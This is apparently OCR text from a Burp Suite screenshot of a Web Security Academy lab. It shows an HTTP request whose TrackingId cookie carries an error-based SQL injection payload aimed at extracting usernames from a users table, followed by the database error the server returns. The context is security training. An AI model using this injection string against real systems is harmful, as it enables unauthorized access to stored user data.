 Send
Cancel
<
>
Target: https://0a6700230462853780da9e53003800a3.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host: 0a6700230462853780da9e53003800a3.web-security-academy.net
3 Cookie: TrackingId=
6zYV1IBjiO5WaU1p'+AND+1%3dCAST((SELECT+username+FROM+users)+AS+int)--;
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
44 <h4>
Unterminated string literal started at position 95 in
SQL SELECT * FROM tracking WHERE id = '6zYV1IBjiO5WaU1p'
AND 1=CAST((SELECT username FROM users) AS'. Expected
char
</h4>
45 <p class=is-warning>
Unterminated string literal started at position 95 in
SQL SELECT * FROM tracking WHERE id = '6zYV1IBjiO5WaU1p'
AND 1=CAST((SELECT username FROM users) AS'. Expected
char
</p>
46 </div>
47 </section>
48 </div>
Search...
0 matches